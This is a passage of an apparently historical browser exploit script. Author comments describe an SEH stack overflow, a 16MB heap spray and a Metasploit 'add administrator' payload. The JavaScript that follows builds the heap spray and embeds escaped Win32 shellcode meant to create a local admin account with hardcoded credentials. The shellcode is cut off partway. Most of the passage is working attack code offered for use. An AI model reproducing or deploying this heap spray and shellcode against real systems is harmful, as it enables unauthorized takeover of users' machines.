 //
// Instead, I shamelessly ripped a page from Skylined's book and borrowed
// (and cleaned up) the heap spraying technique. My heap-spray is a lot
// less precise, because the memory layout is a lot more variable. In
// my experience, it took a _HUGE_ block allocation to get the heap I
// wanted to jump to into a reliably-placed location. Hence the atrocity
// of the 16MB of noops below.
//
// Aside from the character restrictions, this is a standard stack-based
// overflow. I simply smash the SEH frame with a pointer to my HUGE heap
// block, which consists of a bunch of 0x41 characters. An INC ECX is a
// functional noop -- so the box takes the slide down the heap into the
// shellcode. The shellcode is a standard Win32 "add administrator"
// payload from Metasploit.
//
// This exploit is a lot of ripping, cleaning and re-implementation, but
// that just goes to show how easy it is to write. So... how about that
// 'Important' rating? A bit perplexing to rate a "click-and-own" as an
// Important... or is it just because nobody would *DARE* run one of those
// "Non-Microsoft" browsers on Windows? :-)

// Spray the heap
var spray = unescape("%u4141%u4141%u4141%u4141%u4141%u4141%u4141%u4141");
do {
spray += spray;
} while (spray.length < 0x1000000);

// If this is successful, you can login as a local admin:
//
// User: wmp0wn3d
// Pass: password

spray += unescape(
"%uc933%ue983%ud9c9%ud9ee%u2474%u5bf4%u7381%u9713"+
"%u798c%u839b%ufceb%uf4e2%u646b%u9b3d%u8c97%udef2"+
"%u07ab%u9e05%u8def%u1096%u94d8%uc4f2%u8db7%ud292"+
"%ub81c%u9af2%ubd79%u02b9%u083b%uefb9%u4d90%u96b3"+
"%u4e96%u6f92%ud8ac%u9f5d%u69e2%uc4f2%u8db3%ufd92"+
"%u801c%u1032%u90c8%u7078%u901c%u9af2%u057c%ubf25"+
"%u4f93%u5b48%u07f3%uab39%u4c12%u9701%ucc1c%u1075"+
"%u90e7%u10d4%u84ff%u9292%u0c1c%u9bc9%u8c97%uf3f2"+
"%ud3ab%u6d48%udaf7%u63f0%u4c14%ucb02%u7cff%u9ff3"+
"%ue4c8%u65e1%u821d%u642e%uef70%uff14%ue9b9%ufe01"+
"%ua3b7%ubb1a%ue9f9%ubb0d%uffe2%ue91c%ufbb7%ueb14"+
"%ufba7%ua817%uacf3%ufa09%uffe4%uf40e%ue8e5%ub459"+